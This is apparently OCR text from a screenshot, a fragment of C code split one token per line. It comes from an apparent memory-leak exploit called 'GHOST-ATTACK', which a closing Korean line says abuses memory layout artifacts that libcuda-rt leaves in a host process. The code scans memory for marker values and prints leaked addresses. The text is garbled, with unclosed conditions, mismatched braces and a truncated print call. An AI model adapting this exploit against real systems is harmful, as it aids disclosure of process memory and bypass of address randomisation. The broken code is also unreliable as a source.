
     *   0x300200000
     */
while
(
true
)
{
if
(
*
(
probe_object
-
i
)
==
0x200000000UL
if
(
*
(
probe_object
-
i
+
1
)
==
0x300
leak_object
=
probe_object
-
i
;
break
;
}
}
i
++
;
}
/*
     * Read objects until it leaks the last map
     */
for
(
i
=
0
;
*
(
leak_object
+
i
)
!=
0xffffffff
printf
(
"leaked address: %lx
\n
"
,
*
(
leak_
}
}
GHOST-ATTACK은 libcuda-rt가 host process에 남기는
memory layout artifacts를 이용한다.